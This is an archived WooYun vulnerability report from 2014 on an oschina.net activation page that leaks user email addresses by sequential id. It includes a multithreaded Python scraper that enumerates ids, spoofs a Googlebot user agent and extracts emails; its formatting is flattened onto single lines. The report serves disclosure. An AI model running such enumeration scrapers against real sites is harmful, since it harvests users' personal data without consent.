乌云(WooYun.org)历史漏洞查询---http://wy.zone.ci/
乌云 Drops 文章在线浏览--------http://drop.zone.ci/
2014-12-18: 细节已通知厂商并且等待厂商处理中 2014-12-23: 厂商已经主动忽略漏洞,细节向公众公开
..

泄露地址:
http://www.oschina.net/home/activating?id=1

然后用python简单爬了爬
在学python,就贴贴代码交流交流:
#!/usr/bin/env python#coding:utf-8import threadingimport re,timeimport requestsfrom Queue import Queuedef getUrl(): url = [] for i in xrange(1,50): #这里就时想要获取多少邮箱了,我看的时候,有两百多万用户吧! page = "http://www.oschina.net/home/activating?id=" + str(i) url.append(page) print "---------------Scan starting---------------" return urlclass GetMail(threading.Thread): def __init__(self,queue): threading.Thread.__init__(self) self.queue = queue self.headers = {'User-Agent' : 'Mozilla/5.0 (compatible; Googlebot/2.1; +[url]http://www.google.com/bot.html[/url])'} self.key = re.compile(r'<td>(.*?@.*?)</td>') self.start() def run(self): while True: if con.acquire(): if self.queue.empty(): con.release() break else: page = self.queue.get() code = requests.get(page,headers=self.headers).text mail = self.key.findall(code) if len(mail) == 1: print mail[0] else: pass con.release()con = threading.Lock()def main(): threads = [] pages = getUrl() queue = Queue() for i in range(len(pages)): queue.put(pages[i]) for i in range(50): t = GetMail(queue) threads.append(t) for i in threads: i.join() print "---------------Scan ebding---------------"if __name__ == "__main__": main()#url = "http://www.oschina.net/home/activating?id=2293091"#headers = {'User-Agent' : 'Mozilla/5.0 (compatible; Googlebot/2.1; +[url]http://www.google.com/bot.html[/url])'}#code = requests.get(url,headers=headers).text#key = re.compile(r'<td>(.*?@.*?)</td>')#mail = key.findall(code)#print mail
...
危害等级:无影响厂商忽略
忽略时间:2014-12-23 18:46
2014-12-23:已处理,谢谢